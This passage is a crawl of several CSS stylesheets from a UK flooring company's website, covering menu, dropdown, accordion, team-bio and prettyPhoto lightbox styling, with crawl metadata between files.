    text-align: left;
}
#pfResults .productFinder_results h3 {
    cursor: pointer;
	font-size:16px;
	margin-bottom:10px;
}
#pfResults p{
	margin:0px!important;
}

.productFinder_results .leftSide a:after{
	content:">>";
	margin-left:5px;
		}

#pfResults .leftside span{
	margin:5px 0px;
	display:block;
}

#pfResults .leftside span div div:before{
 	content:'\2022';
	margin-right:5px;
	position:relative;
	display:inline-block;
}

#moreInfoLink{
	width:140px;
	text-align:center;

	margin-top:5px !important;
	display:block;
	margin:0 auto;
}

.productFinder_results .arrowShift:hover .arrow {
	-ms-transform: rotate(180deg); /* IE 9 */
    -webkit-transform: rotate(180deg); /* Chrome, Safari, Opera */
    transform: rotate(180deg);
}
	
.contact_german{
	display: block;
    clear: both;
    float: left;
    width: 100%;
		}
	
#gdprAccept_German{
	float: left;
    display: inline;
    width: 10px !important;	
	margin-right: 10px !important;
    margin-bottom: 0px !important;		
	}

	
/* TONI NEW MENU 07-18*/
	
.menuProducts li:nth-child(1) a{
	padding-left:0px !important;
}

.menuProducts li ul li, .visual-product-menu-sectioned{
	opacity:0;
	visibility:hidden;
}
	
.visual-product-menu-sectioned h1{
		border-bottom:1px solid #ccc;
		width:100%;
		display:block;
		padding:10px;
	}

.menuProducts li:hover ul li, .menuProducts li:hover ul{
	opacity:1;
	visibility:visible;
}	

.menuProducts li:hover .product-descrip{
	color:#000 !important;
}

.menuProducts{
	padding: 10px 0px 10px 13px !important;
	overflow:visible !important;
	width:auto !important;
	z-index:200;
	position:relative;
}

.menuProducts li{
	color:#000 !important;
    width: auto !important;;
    display: block!important;
    clear: both!important;
	}

.menuProducts li a{
	color:#000;}


.menuProducts ul{
	position:absolute !important;
	left:100% !important;
	
	}

.menuProducts ul a{
	text-align:center;
	opacity:1 !important;
	}

.menuProducts li:hover, .active{
	color:#029BDA !important;
		}

.menuProducts  .product-name, .mmenu-product .product-name{
	font-weight:bold;
	color:#029BDA;
	}

.visual-product-menu-sectioned {
	width:900px !important;
	background-color:#fff !important;
	z-index:100;
	position:relative;
	margin-top:0px !important;
	-webkit-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	font-size:12px;
		padding:15px !important;
		display:none;
		}

.visual-product-menu-sectioned li{
	display:flex !important;
	flex-wrap:wrap;
	display:block;
}

.visual-product-menu-sectioned li a{
	padding:0px !important;
	}

.visual-product-menu-sectioned li:hover a{
	padding:0px !important;
}
		
.visual-product-menu-sectioned li .product-item{
	 flex-basis:20%;
	margin-bottom:10px;
	}

.visual-product-menu-sectioned .product-item img{
	width:70px;
	margin:0 auto;
	display:block;}

.arrow-shift{
	width:12px;
	-ms-transform: rotate(270deg);
    -webkit-transform: rotate(270deg);
    transform: rotate(270deg);
	margin-left:5px;
}

.mmenu-product{
	display: flex !important;
    flex-wrap: wrap;
    width: 100%;
    margin: 0px !important;
	}

.mmenu-product li{
	flex-basis:50%;
	margin-bottom:30px !important;
	}
		
.mmenu-product li img{
	max-width:80px;
	margin:0 auto;
	}		

.mmenu-product li a{
	text-align:center;
	overflow:visible !important;
	/*display:inline-block !important;*/
	padding:0px !important;
	white-space:normal !important;
		}

.mm-menu .mmenu-product > li:after{
	border-color:tranparent !important;
	border-bottom-width:0px;
	display:none !important;
}

/* COMP PRODUCTS UPDATES */


.border-bot_black{
	border-bottom:1px solid #000;
	}

#comp-prods{
	overflow:hidden;
	}

#comp-prods .ui-state-default{
	display:block;
	}

#comp-prods .ui-accordion-header{
	font-weight:normal;
	padding:10px 0px;}

#comp-prods .ui-accordion-header:after{
	content:url(/images/arrows_down.png);
	-webkit-transform: rotate(180deg);     
	-moz-transform: rotate(180deg);        
	-o-transform: rotate(180deg);         
	-ms-transform: rotate(180deg);        
	transform: rotate(180deg); 
	display:inline-block;
	float:right;
}

#comp-prods .ui-accordion-header-active:after{
	-webkit-transform: rotate(0deg);     
	-moz-transform: rotate(0deg);        
	-o-transform: rotate(0deg);         
	-ms-transform: rotate(0deg);        
	transform: rotate(0deg); 
	}

#comp-prods .ui-state-active{
	background-color:transparent;
	}

#comp-prods h2{
	font-weight:normal;
	text-transform:uppercase;
}

.comp-prod_acc-inner section{
	background-color:#E6E6E6;
	padding:20px !important;
	margin:0px 0px 20px 0px !important;
	}

.comp-prod_acc-inner section:last-of-type{
	margin-bottom:0px !important;
}

.comp-prod_acc-inner h3{
	font-weight: normal;
    margin-top: 10px;
    text-transform: uppercase;
	}

.comp-prod_acc-inner ul{
	padding:10px 0px;
	list-style-type:none;
	}

.comp-prod_acc-inner ul li a{
	color:#000;}

.comp-prod_acc-inner ul li:before{
	content:url(/media/2385/downloadicon.png);
	display:inline-block;
	float:left;
	margin-right:10px;
	}

#comp-prods-2 .ui-accordion-header:after, .inner-acc .ui-accordion-header:after{
	display:none !important;
	}

#comp-prods-2 .ui-accordion-header,
.inner-acc .ui-accordion-header{
	text-transform: none !important;
	color:#0099D8;
	font-size:14px;
	}

#comp-prods-2 .ui-accordion-header:after,
.inner-acc .ui-accordion-header:after{
	content:url(/media/1060/arrowtiny.png);
	display:inline-block;
	margin-left:10px;
	-webkit-transform: rotate(-90deg);     
	-moz-transform: rotate(-90deg);        
	-o-transform: rotate(-90deg);         
	-ms-transform: rotate(-90deg);        
	transform: rotate(-90deg);
	float:none;
	}

#comp-prods-2 .ui-accordion-header-active:after,
.inner-acc .ui-accordion-header-active:after									{
	-webkit-transform: rotate(90deg);     
	-moz-transform: rotate(90deg);        
	-o-transform: rotate(90deg);         
	-ms-transform: rotate(90deg);        
	transform: rotate(90deg);
	}

#comp-prods-2 .ui-state-active, .ui-widget-content .ui-state-active,
.inner-acc .ui-state-active{
	font-weight:normal !important;
		}

#comp-prods-2 .ui-accordion-header,
.inner-acc .ui-accordion-header{
	padding:10px 0px 0px 0px;
	}
	
.comp-prods_bottom .dd{
	width:300px !important;	
	margin-bottom:30px;
	}
			
.comp-prods_bottom .pdfList{
	margin-left:20px;
	}

.comp-prods_bottom h2{
	font-weight:600 !important;
	}

@media (max-width:1300px){

.menu-product_visual{
	width:700px !important;
	}
}

/* 2/4 BIOS*/
	
.container-garage {
	margin-bottom:20px;
	overflow:hidden;
	position:relative;
    /* the container's height will determine the height of its slider  */
	height: 525px;
}


.slider {
	overflow-y: auto;
	/* complete liquid height based on the parent's height!! */
    height:100%;

    /* only transition on transform properties which are hardware accelerated = way better performances */
	-webkit-transition:-webkit-transform .3s ease;
       -moz-transition:   -moz-transform .3s ease;
        -ms-transition:    -ms-transform .3s ease;
            transition:        transform .3s ease;
}

.slider.opened { 
    /* visible */
    -webkit-transform: translate(0, 0%);
       -moz-transform: translate(0, 0%);
        -ms-transform: translate(0, 0%);
            transform: translate(0, 0%);
}
.slider.closed { 
    /* completely offscreen */
    -webkit-transform: translate(0, -100%);
       -moz-transform: translate(0, -100%);
        -ms-transform: translate(0, -100%);
            transform: translate(0, -100%);
}


.slider {
	height: 525px !important;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	-ms-box-sizing:border-box;
	box-sizing:border-box;
	padding:15px;
	background: #01B2E2;
}
	
.team-image_wrap{
	height: 425px;
}
.image_container {
	height:100%;	
}

.team-image_wrap img{
	width:100%;
	margin: 0 auto;
    display: block;
}

.team-title{
	position: relative;
	height:100px;
	background-color:#F2F2F2;
}

.team-title_position{
	position:absolute;
	width:90%;
	left: 50%;
  	top: 50%;
  	transform: translate(-50%, -50%);
}

.team-title h1, .team-title h2, .team-title a{
	color:#000;
}

.team-title h1{
	font-size:16px;
	font-weight:bold;
	margin:0px;
}

.team-title h2{
	padding:5px 0px;
			}

.team-title h2, .team-title  p{
	font-size:15px !important;
	text-transform: none !important;
	margin:0 auto !important;
}

.team-title h2{
padding-bottom:0px !important;}

.team-wrap{
	height:100%;
}


.team-social a{
	margin-top:25px !important;
	display:block;
	color:#fff !important;
		}

.team-social img{
	width:16px;
	display: inline;
    margin-right: 10px;
		
	}

.toggle{
	position:absolute;
	z-index: 10;
	right: 0px;
   	bottom:0px;
	background-color: #fff;
    border: 1px solid #E6E6E6;
    display: block;
    padding: 12px;
	z-index:100;
	cursor: pointer;
}

.toggle img{
	width:15px;}

.slider .team-title{
	background-color:#01B2E2;
	width:100%;
}

.slider .team-title_position{
	width:100%;
}
			
.slider h1, .slider h2, .slider p{
	color:#fff !important;
	
			}
				
.slider a{
	color:#fff;
	text-decoration:underline;
		}

.slider-text p{
	margin:12px 0px !important;
	
			}

.dtj:hover a:hover {
    color: #FFF !important;
}

.menuWider {
	width: 560px !important;
}

.button3 {
    background-color: #0099D8;
    color: #fff !important;
    border: 0px;
    font-size: 1em;
    text-transform: none;
    padding: 9px 20px 9px 20px;
    border-radius: 2px;
    margin-top: 10px;
    text-decoration: none !important;
	text-align: center;
    display: block;
    width: 200px;
	}
	
	
	
	
	
.selectedRep{
	border: 3px solid #0099D8;
	padding: 12px;
	margin: 5px;
	width: 350px;
	}
	
	
.preferredContact input {
    left: 0%;
	width: 3% !important;
}

	
.preferredContact label {
    color: black;
}

#industryDescription button {
    background-color: transparent;
}

#marketsDD2_sl {
    display: none !important;
}

#marketsDD4_sl {
    display: none !important;
}

#testimonials .slick-next {
    right: -45px !important;
}

#testimonials .slick-prev {
    left: -45px !important;
}


@media only screen and (max-width: 600px) {
  .format span {
    padding: 10px;
    display: block;
}
	
	
	.testText {
    font-size: 13px;
    display: flex !important;
    justify-content: center;
    align-items: center;
}
	
	#testimonials div {
    text-align: center;
    font-size: 13px;
}
.personName {
    font-weight: bold;
 
    margin-top: 5px;
}
	
	
	
	
	
}

/* EDITOR PROPERTIES - PLEASE DON'T DELETE THIS LINE TO AVOID DUPLICATE PROPERTIES */
h2 {

}

h3 {

}

h4 {

}



--- FILE ---
content_type: text/css
request_url: https://www.stonhard.co.uk/css/base.css
body_size: 7327
content:
/* ============================================================
  RESET - http://meyerweb.com/eric/tools/css/reset/
============================================================ */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  vertical-align: baseline;
}

ol {
  margin: 0;
  border: 0;
  vertical-align: baseline;
}

/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
  display: block;
}

body {
  line-height: 1;
}

ol, ul {
}

blockquote, q {
  quotes: none;
}

blockquote:before, blockquote:after,
q:before, q:after {
  content: '';
  content: none;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

/* ============================================================
  BOX SIZING & CLEARFIX
============================================================ */
*,
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.clearfix:after {
  content: "";
  display: table;
  clear: both;
}

/* ============================================================
  HTML & BODY
============================================================ */
body {
  background-color: #b4b4b4;
 
  

  line-height: 1.5;
}

/* ============================================================
  PRIMARY STRUCTURE
============================================================ */
.wrapper {
  width: 100%;
  margin: 0 auto;
}

main {
  display: block;
  background-color: #fff;
}

.container {
  width: 100%;
    max-width: 1280px;
    margin: 0 auto;
    padding: 0 20px;
}

/* ============================================================
  INFO BAR
============================================================ */
.info-bar {
  padding: 5px 0;
  background-color: #fff;
  text-align: center;
}
.info-bar a.icon {
  display: inline-block;
  vertical-align: middle;
  position: relative;
  margin: 0;
  padding: 0;
  width: 30px;
  height: 30px;
  background-image: url("../img/core/icons-dark.png");
  background-image: url("../img/core/icons-dark.svg"), none;
  opacity: 0.3;
}
.info-bar .cmn-tut {
  background-position: 0 0;
}
.info-bar .cmn-prev {
  background-position: -30px 0;
}
.info-bar .cmn-next {
  background-position: -60px 0;
}
.info-bar .cmn-download {
  background-position: -90px 0;
}
.info-bar .cmn-archive {
  background-position: -120px 0;
}
.info-bar a.icon[data-title]:after {
  opacity: 1;
}
.info-bar a.icon[data-title]:hover:after {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 20px;
  content: attr(data-title);
  padding: 5px 10px;
  background-color: #fff;
  color: #000;
  font-family: "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif;
  font-size: 12px;
  white-space: nowrap;
}

/* ============================================================
  HEADER & SITE TITLE
============================================================ */
/* header */
header .branding {
  padding: 20px 0;
}
header .logo {
  margin-bottom: 20px;
  text-align: center;
}
header .logo img {
  display: inline-block;
  vertical-align: middle;
}
header .social {
  text-align: center;
}
header .social a {
  display: inline-block;
  vertical-align: middle;
  margin: 0 5px;
  width: 30px;
  height: 30px;
  color: rgba(0, 0, 0, 0);
  font-size: 0;
  text-indent: -9999px;
  background-size: 30px 30px;
  background-image: url("../img/core/social-light.png");
  background-image: url("../img/core/social-light.svg"), none;
  background-size: 180px 30px;
}
header .social a.fb {
  background-position: 0 0;
}
header .social a.twitter {
  background-position: -30px 0;
}
header .social a.googleplus {
  background-position: -60px 0;
}
header .social a.rss {
  background-position: -90px 0;
}
header .social a.email {
  background-position: -120px 0;
}
header .social a.search {
  background-position: -150px 0;
}
header .social a:hover {
  opacity: 0.4;
}

@media all and (min-width: 600px) {
  header .branding {
    padding-left: 60px;
  }
  header .logo {
    margin-bottom: 0;
    margin-left: -60px;
    float: left;
    width: 60px;
    height: 60px;
  }
  header .logo img {
    display: block;
    margin: 0;
  }
  header .social {
    padding: 15px 0;
    float: right;
    width: 100%;
    text-align: right;
  }
}
/* site title */
.site-title {
  padding: 5px 0;
  background-color: #818181;
  text-align: center;
}
.site-title h1 {
  color: #fff;
}

/* ============================================================
  FOOTER
============================================================ */
footer {
  padding: 20px 0;
}
footer .asides {
  margin-bottom: 20px;
}
footer aside {
  margin-bottom: 10px;
}
footer nav ul {
  list-style: none;
  margin: 0;
  padding: 0;
  text-align: center;
}
footer nav li {
  display: inline-block;
}
footer nav a {
  display: block;
  margin: 0 5px;
  color: #fff;
}
footer .logo {
  text-align: center;
}
footer .logo img {
  display: inline-block;
  vertical-align: middle;
}
footer .copyright {
  text-align: center;
}
footer .copyright small {
  color: #fff;
  font-size: 12px;
}
footer .copyright a {
  color: #818181;
}

@media all and (min-width: 600px) {
  footer aside {
    margin-bottom: 0;
    float: left;
    width: 33.3333%;
  }
  footer nav ul {
    text-align: left;
  }
  footer nav li {
    display: block;
  }
  footer nav a {
    display: inline-block;
    margin: 0;
  }
  footer .logo {
    text-align: right;
  }
}
/* ============================================================
  FUSION ADS
============================================================ */
#fusionads {
  position: fixed;
  top: 10px;
  right: 10px;
  z-index: 20;
  padding: 20px;
  background: rgba(255, 255, 255, 0.95);
  font-size: 12px;
  line-height: 1.2;
  -webkit-box-shadow: -2px 2px 4px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: -2px 2px 4px rgba(0, 0, 0, 0.1);
  box-shadow: -2px 2px 4px rgba(0, 0, 0, 0.1);
}

#fusionads .fusion-wrap {
  display: block;
  margin: 0 auto 10px auto;
  width: 130px;
}

#fusionads a.fusion-text {
  display: block;
  color: #787878;
}

#fusionads a.fusion-img {
  display: block;
  margin-bottom: 10px;
  width: 130px;
  height: 100px;
  background-color: #fff;
}

#fusionads a.fusion-img img {
  display: block;
  margin: 0 0 10px 0;
}

#fusionads a.fusion-poweredby {
  color: #b4b4b4;
}
#fusionads a.fusion-poweredby:hover {
  color: #818181;
}

#close-fusionad {
  position: fixed;
  top: 10px;
  right: 10px;
  z-index: 30;
  width: 20px;
  height: 20px;
  background-color: #282828;
  text-align: center;
  line-height: 20px;
  color: #fff;
  font-size: 12px;
  font-weight: 700;
}

/* ============================================================
  TEXT LEVEL SEMANTICS
============================================================ */

/* EDITOR PROPERTIES - PLEASE DON'T DELETE THIS LINE TO AVOID DUPLICATE PROPERTIES */


--- FILE ---
content_type: text/css
request_url: https://www.stonhard.co.uk/css/dd.css
body_size: 5254
content:
/*.dd{width:48% !important;}*/

.borderRadius {
  -moz-border-radius: 0px;
  border-radius: 0px;
}



.ddlabel{
	font-size:1rem;
	color:#4C4C4C;
	}

.borderRadiusTp {
  -moz-border-radius: 0px 0px 0 0;
  border-radius: 0px 0px 0 0;
}
.borderRadiusBtm {
  -moz-border-radius: 0px;
  border-radius: 0px;
}
.ddcommon {
  position: relative;
  display: -moz-inline-stack;
  zoom: 1;
  display: inline-block;
*display:inline;
  cursor: default;
}
.ddcommon ul {
  padding: 0;
  margin: 0;
}
.ddcommon ul li {
  list-style-type: none;
}
.borderRadiusTp ul li:last-child {
  -moz-border-radius: 0 0 5px 5px;
  border-radius: 0 0 5px 5px;
  border-bottom: 0 none #c3c3c3;
}
.borderRadiusBtm ul li:first-child {
  -moz-border-radius: 5px 5px 0 0;
  border-radius: 5px 5px 0 0;
  border-bottom: 1 solid #c3c3c3;
}
.ddcommon .disabled img, .ddcommon .disabled span, .ddcommon.disabledAll {
  opacity: .5; /* standard: ff gt 1.5, opera, safari */
  -ms-filter: "alpha(opacity=50)"; /* ie 8 */
  filter: alpha(opacity=50); /* ie lt 7 */
  -khtml-opacity: .5; /* safari 1.x */
  -moz-opacity: .5; /* ff lt 1.5, netscape */
  color: #999999;
}
.ddcommon .clear {
  clear: both
}
.ddcommon .shadow {
  -moz-box-shadow: 5px 5px 5px -5px #888888;
  -webkit-box-shadow: 5px 5px 5px -5px #888888;
  box-shadow: 5px 5px 5px -5px #888888;
}
.ddcommon input.text {
  color: #7e7e7e;
  padding: 0 0 0 0;
  position: absolute;
  background: #fff;
  display: block;
  width: 98%;
  height: 98%;
  left: 2px;
  top: 0;
  border: none;
}
.ddOutOfVision {
  position: relative;
  display: -moz-inline-stack;
  display: inline-block;
  zoom: 1;
*display:inline;
}
.borderRadius .shadow {
  -moz-box-shadow: 5px 5px 5px -5px #888888;
  -webkit-box-shadow: 5px 5px 5px -5px #888888;
  box-shadow: 5px 5px 5px -5px #888888;
}
.borderRadiusBtm .shadow {
  -moz-box-shadow: -5px -5px 5px -5px #888888;
  -webkit-box-shadow: -5px -5px 5px -5px #888888;
  box-shadow: -5px -5px 5px -5px #888888
}
.borderRadiusTp .border, .borderRadius .border {
  -moz-border-radius: 0 0 5px 5px;
  border-radius: 0 0 5px 5px;
}
.borderRadiusBtm .border {
  -moz-border-radius: 5px 5px 0 0;
  border-radius: 5px 5px 0 0;
}
img.fnone {
  float: none !important
}
.ddcommon .divider {
  width: 0;
  height: 100%;
  position: absolute;
}
.ddcommon .ddArrow {
  display: inline-block;
  position: absolute;
  top: 50%;
  right: 4px;
}
.ddcommon .ddArrow:hover {
  background-position: 0 100%;
}
.ddcommon .ddTitle {
  padding: 0;
  position: relative;
  display: inline-block;
  width: 100%
}
.ddcommon .ddTitle .ddTitleText {
  display: block;
}
.ddcommon .ddTitle .ddTitleText .ddTitleText {
  padding: 0;
}
.ddcommon .ddTitle .description {
  display: block;
}
.ddcommon .ddTitle .ddTitleText img {
  position: relative;
  vertical-align: middle;
  float: left
}
.ddcommon .ddChild {
  position: absolute;
  display: none;
  width: 100%;
  overflow-y: auto;
  overflow-x: hidden;
  zoom: 1;
  z-index: 9999
}
.ddcommon .ddChild li {
  clear: both;
}
.ddcommon .ddChild li .description {
  display: block;
}
.ddcommon .ddChild li img {
  border: 0 none;
  position: relative;
  vertical-align: middle;
  float: left;
  margin-bottom:4px;
}
.ddcommon .ddChild li.optgroup {
  padding: 0;
}
.ddcommon .ddChild li.optgroup .optgroupTitle {
  padding: 0 5px;
  font-weight: bold;
  font-style: italic
}
.ddcommon .ddChild li.optgroup ul li {
  padding: 5px 5px 5px 15px
}
.ddcommon .noBorderTop {
  border-top: none 0 !important;
  padding: 0;
  margin: 0;
}
/*************** default theme **********************/
.dd {
  border: 1px solid #c3c3c3;
}

#frm .dd {
	width: 100% !important;
}

.dd .divider {
  border-left: 1px solid #c3c3c3;
  border-right: 1px solid #fff;
  ;
  right: 24px;
}
.dd .ddArrow {
  width: 16px;
  height: 16px;
  margin-top: -5px;
  background:url(../images/arrows_down.png) no-repeat;
  background-size:contain;
  /*background: url(../../images/msdropdown/skin1/dd_arrow.gif) no-repeat;*/

}
.dd .ddArrow:hover {
  background-position: 0 100%;
}
.dd .ddTitle {
  color: #000;
  background: #fff url(../../images/msdropdown/skin1/title-bg.gif) repeat-x left top;
 
}
.dd .ddTitle .ddTitleText {
  padding: 7px 20px 7px 5px;
}
.dd .ddTitle .ddTitleText .ddTitleText {
  padding: 0;
}
.dd .ddTitle .description {
  font-size: 12px;
  color: #666
}
.dd .ddTitle .ddTitleText img {
  padding-right: 5px;
  margin-bottom:4px;
}
.dd .ddChild {
  border: 1px solid #c3c3c3;
  background-color: #fff;
  left: -1px;
  height: auto !important;
  top: 36px !important;	
}
.dd .ddChild li {
  font-weight:normal !important;
  width:100%;
  padding: 5px;
  background-color: #fff;
  border-bottom: 1px solid #c3c3c3;
}
.dd .ddChild li .description {
  color: #666;
}
.dd .ddChild li .ddlabel {
  color: #333;
}
.dd .ddChild li.hover {
  background-color: #f2f2f2
}
.dd .ddChild li img {
  padding: 0 6px 0 0;
}
.dd .ddChild li.optgroup {
  padding: 0;
}
.dd .ddChild li.optgroup .optgroupTitle {
  padding: 0 5px;
  font-weight: bold;
  font-style: italic
}
.dd .ddChild li.optgroup ul li {
  padding: 5px 5px 5px 15px
}
.dd .ddChild li.selected { 
  width:100%;
  background-color: #d5d5d5;
  color: #000;
}



/* EDITOR PROPERTIES - PLEASE DON'T DELETE THIS LINE TO AVOID DUPLICATE PROPERTIES */


--- FILE ---
content_type: text/css
request_url: https://www.stonhard.co.uk/css/prettyPhoto2.css
body_size: 27932
content:
/* ------------------------------------------------------------------------
	This you can edit.
------------------------------------------------------------------------- */
/* ----------------------------------
		Default Theme
	----------------------------------- */

div.pp_default .pp_top,
div.pp_default .pp_top .pp_middle,
div.pp_default .pp_top .pp_left,
div.pp_default .pp_top .pp_right,
div.pp_default .pp_bottom,
div.pp_default .pp_bottom .pp_left,
div.pp_default .pp_bottom .pp_middle,
div.pp_default .pp_bottom .pp_right {
    height: 13px;
}
div.pp_default .pp_top .pp_left {
    background: url(../images/prettyPhoto/default/sprite.png) -78px -93px no-repeat;
}
/* Top left corner */

div.pp_default .pp_top .pp_middle {
    background: url(../images/prettyPhoto/default/sprite_x.png) top left repeat-x;
}
/* Top pattern/color */

div.pp_default .pp_top .pp_right {
    background: url(../images/prettyPhoto/default/sprite.png) -112px -93px no-repeat;
}
/* Top right corner */

div.pp_default .pp_content .ppt {
    color: #f8f8f8;
}
div.pp_default .pp_content_container .pp_left {
    background: url(../images/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y;
    padding-left: 13px;
}
div.pp_default .pp_content_container .pp_right {
    background: url(../images/prettyPhoto/default/sprite_y.png) top right repeat-y;
    padding-right: 13px;
}
div.pp_default .pp_content {
    background-color: #fff;
}
/* Content background */

div.pp_default .pp_next:hover {
    background: url(../images/prettyPhoto/default/sprite_next.png) center right no-repeat;
    cursor: pointer;
}
/* Next button */

div.pp_default .pp_previous:hover {
    background: url(../images/prettyPhoto/default/sprite_prev.png) center left no-repeat;
    cursor: pointer;
}
/* Previous button */

div.pp_default .pp_expand {
    background: url(../images/prettyPhoto/default/sprite.png) 0 -29px no-repeat;
    cursor: pointer;
    width: 28px;
    height: 28px;
}
/* Expand button */

div.pp_default .pp_expand:hover {
    background: url(../images/prettyPhoto/default/sprite.png) 0 -56px no-repeat;
    cursor: pointer;
}
/* Expand button hover */

div.pp_default .pp_contract {
    background: url(../images/prettyPhoto/default/sprite.png) 0 -84px no-repeat;
    cursor: pointer;
    width: 28px;
    height: 28px;
}
/* Contract button */

div.pp_default .pp_contract:hover {
    background: url(../images/prettyPhoto/default/sprite.png) 0 -113px no-repeat;
    cursor: pointer;
}
/* Contract button hover */

div.pp_default .pp_close {
    width: 30px;
    height: 30px;
    background: url(../images/prettyPhoto/default/sprite.png) 2px 1px no-repeat;
    cursor: pointer;
}
/* Close button */

div.pp_default #pp_full_res .pp_inline {
    color: #000;
}
div.pp_default .pp_gallery ul li a {
    background: url(../images/prettyPhoto/default/default_thumb.png) center center #f8f8f8;
    border: 1px solid #aaa;
}
div.pp_default .pp_gallery ul li a:hover,
div.pp_default .pp_gallery ul li.selected a {
    border-color: #fff;
}
div.pp_default .pp_social {
	display: none;
    margin-top: 7px;
}
div.pp_default .pp_gallery a.pp_arrow_previous,
div.pp_default .pp_gallery a.pp_arrow_next {
    position: static;
    left: auto;
}
div.pp_default .pp_nav .pp_play,
div.pp_default .pp_nav .pp_pause {
    background: url(../images/prettyPhoto/default/sprite.png) -51px 1px no-repeat;
    height: 30px;
    width: 30px;
}
div.pp_default .pp_nav .pp_pause {
    background-position: -51px -29px;
}
div.pp_default .pp_details {
    position: relative;
}
div.pp_default a.pp_arrow_previous,
div.pp_default a.pp_arrow_next {
    background: url(../images/prettyPhoto/default/sprite.png) -31px -3px no-repeat;
    height: 20px;
    margin: 4px 0 0 0;
    width: 20px;
}
div.pp_default a.pp_arrow_next {
    left: 52px;
    background-position: -82px -3px;
}
/* The next arrow in the bottom nav */

div.pp_default .pp_content_container .pp_details {
    margin-top: 5px;
}
div.pp_default .pp_nav {
    clear: none;
    height: 30px;
    width: 110px;
    position: relative;
}
div.pp_default .pp_nav .currentTextHolder {
    font-family: Georgia;
    font-style: italic;
    color: #999;
    font-size: 11px;
    left: 75px;
    line-height: 25px;
    margin: 0;
    padding: 0 0 0 10px;
    position: absolute;
    top: 2px;
}
div.pp_default .pp_close:hover,
div.pp_default .pp_nav .pp_play:hover,
div.pp_default .pp_nav .pp_pause:hover,
div.pp_default .pp_arrow_next:hover,
div.pp_default .pp_arrow_previous:hover {
    opacity: 0.7;
}
div.pp_default .pp_description {
    font-size: 11px;
    font-weight: bold;
    line-height: 14px;
    margin: 5px 50px 5px 0;
}
div.pp_default .pp_bottom .pp_left {
    background: url(../images/prettyPhoto/default/sprite.png) -78px -127px no-repeat;
}
/* Bottom left corner */

div.pp_default .pp_bottom .pp_middle {
    background: url(../images/prettyPhoto/default/sprite_x.png) bottom left repeat-x;
}
/* Bottom pattern/color */

div.pp_default .pp_bottom .pp_right {
    background: url(../images/prettyPhoto/default/sprite.png) -112px -127px no-repeat;
}
/* Bottom right corner */

div.pp_default .pp_loaderIcon {
    background: url(../images/prettyPhoto/default/loader.gif) center center no-repeat;
}
/* Loader icon */
/* ----------------------------------
		Light Rounded Theme
	----------------------------------- */

div.light_rounded .pp_top .pp_left {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -88px -53px no-repeat;
}
/* Top left corner */

div.light_rounded .pp_top .pp_middle {
    background: #fff;
}
/* Top pattern/color */

div.light_rounded .pp_top .pp_right {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -110px -53px no-repeat;
}
/* Top right corner */

div.light_rounded .pp_content .ppt {
    color: #000;
}
div.light_rounded .pp_content_container .pp_left,
div.light_rounded .pp_content_container .pp_right {
    background: #fff;
}
div.light_rounded .pp_content {
    background-color: #fff;
}
/* Content background */

div.light_rounded .pp_next:hover {
    background: url(../images/prettyPhoto/light_rounded/btnNext.png) center right no-repeat;
    cursor: pointer;
}
/* Next button */

div.light_rounded .pp_previous:hover {
    background: url(../images/prettyPhoto/light_rounded/btnPrevious.png) center left no-repeat;
    cursor: pointer;
}
/* Previous button */

div.light_rounded .pp_expand {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -31px -26px no-repeat;
    cursor: pointer;
}
/* Expand button */

div.light_rounded .pp_expand:hover {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -31px -47px no-repeat;
    cursor: pointer;
}
/* Expand button hover */

div.light_rounded .pp_contract {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) 0 -26px no-repeat;
    cursor: pointer;
}
/* Contract button */

div.light_rounded .pp_contract:hover {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) 0 -47px no-repeat;
    cursor: pointer;
}
/* Contract button hover */

div.light_rounded .pp_close {
    width: 75px;
    height: 22px;
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -1px -1px no-repeat;
    cursor: pointer;
}
/* Close button */

div.light_rounded .pp_details {
    position: relative;
}
div.light_rounded .pp_description {
    margin-right: 85px;
}
div.light_rounded #pp_full_res .pp_inline {
    color: #000;
}
div.light_rounded .pp_gallery a.pp_arrow_previous,
div.light_rounded .pp_gallery a.pp_arrow_next {
    margin-top: 12px !important;
}
div.light_rounded .pp_nav .pp_play {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -1px -100px no-repeat;
    height: 15px;
    width: 14px;
}
div.light_rounded .pp_nav .pp_pause {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -24px -100px no-repeat;
    height: 15px;
    width: 14px;
}
div.light_rounded .pp_arrow_previous {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) 0 -71px no-repeat;
}
/* The previous arrow in the bottom nav */

div.light_rounded .pp_arrow_previous.disabled {
    background-position: 0 -87px;
    cursor: default;
}
div.light_rounded .pp_arrow_next {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -22px -71px no-repeat;
}
/* The next arrow in the bottom nav */

div.light_rounded .pp_arrow_next.disabled {
    background-position: -22px -87px;
    cursor: default;
}
div.light_rounded .pp_bottom .pp_left {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -88px -80px no-repeat;
}
/* Bottom left corner */

div.light_rounded .pp_bottom .pp_middle {
    background: #fff;
}
